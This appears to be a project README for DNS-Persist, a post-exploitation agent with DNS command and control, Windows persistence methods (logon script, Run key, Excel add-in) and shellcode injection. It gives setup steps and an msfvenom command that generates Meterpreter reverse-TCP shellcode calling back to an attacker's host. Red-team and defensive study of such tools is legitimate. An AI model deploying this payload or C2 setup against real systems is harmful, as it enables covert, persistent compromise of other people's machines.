

DNS-Persist is a post-exploitation agent which uses DNS for command and control. The server-side code is in Python and the agent is coded in C++. This is the first version, more features and improvements will be made in the future.
0x09AL - https://twitter.com/0x09al
DO NOT USE THIS SOFTWARE FOR ILLEGALL PURPOSES.
THE AUTHOR DOES NOT KEEP ANY RESPONSIBILITY FOR ANY MISUSE OF THE CODE PROVIDED HERE.
There is a lot of great work on DNS C2 but I created this software to be more focused on the persistence part. I'm no expert in C++ and this is my first "real program" in C++ (so expect some cringe worthy code).
Suggestions about features and improvements are open.
There are two main parts:
- DNS server
- Agent
This version has only 3 persistence mechanisms. More will be added later.
- LogonScript persistence.
- RunKey persistence.
- Excel Addin persistence.
This version supports injection of 32-bit shellcode. The shellcode gets executed in a new thread in the same process, so crashing shellcode or invalid one will also crash the agent. Avoid NULL bytes on the shellcode.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=port EXITFUNC=thread -b "\x00" -f hex -o /tmp/shellcode.hex
- Add encryption. This version does not have any encryption so take your own risks when using it.
- Add more persistence mechanisms.
- Agent in different programming languages.
pip install dnslib
git clone https://github.com/0x09AL/DNS-Persist
python server.py
By default a DNS server on port 53 will be started. You can change that on the server.py file.
I used Visual Studio 2010 to code the agent so importing and compiling it should be fairly easy.
Keep in mind to change the HOST variable in Declarations.h, to match your DNS server IP.
I did it this way because you do not need to buy a domain name.
#define HOST XXX.xxx.XXX.xxx
- Picture-1
- Picture-2
- Picture-3
- Picture-4